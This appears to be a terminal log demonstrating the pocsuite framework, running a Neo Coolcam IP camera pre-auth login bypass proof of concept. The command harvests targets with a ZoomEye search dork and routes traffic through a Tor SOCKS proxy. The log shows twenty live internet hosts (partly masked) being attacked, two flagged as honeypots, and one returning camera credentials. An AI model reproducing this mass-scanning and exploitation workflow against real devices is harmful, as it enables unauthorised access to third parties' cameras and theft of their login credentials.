 sh-3.2$ pocsuite -r neo_coolcam_ipcam_pre-auth_login_bypass.py --dork-zoomeye '"Error: username or password error,please input again."' --proxy socks5://127.0.0.1:9150 --ppt
,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 17:20:12
[17:20:12] [INFO] loading PoC script 'neo_coolcam_ipcam_pre-auth_login_bypass.py'
[17:20:14] [INFO] [PLUGIN] ZoomEeye search limit
[17:20:14] [INFO] [PLUGIN] try fetch targets from zoomeye with dork: "Error: username or password error,please input again."
[17:20:23] [INFO] [PLUGIN] got 20 target(s) from zoomeye
[17:20:23] [INFO] pocsusite got a total of 20 tasks
[17:20:23] [INFO] starting 20 threads
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.190.67:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.68.68:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.67.181:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.126.23:15000'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.205.184:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.141.223:8006'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.4.50:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.35.153:8090'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.154.52:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.102.190:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.253.64:8006'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.187.120:15000'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.153.200:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.62.221:2001'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.246.9:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.107.107:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.94.170:5902'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.140.111:3001'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.205.241:8081'
[17:20:23] [INFO] running poc:'Neo Coolcam IPCam Pre-Auth Login Bypass' target 'http://*.*.191.115:4440'
[17:20:29] [WARNING] http://*.*.62.221:2001 is a honeypot.
[17:20:29] [WARNING] http://*.*.191.115:4440 is a honeypot.
[17:20:35] [+] URL : http://*.*.153.200:8081
[17:20:35] [+] Info : {'user': 'user', 'guest': 'guest'}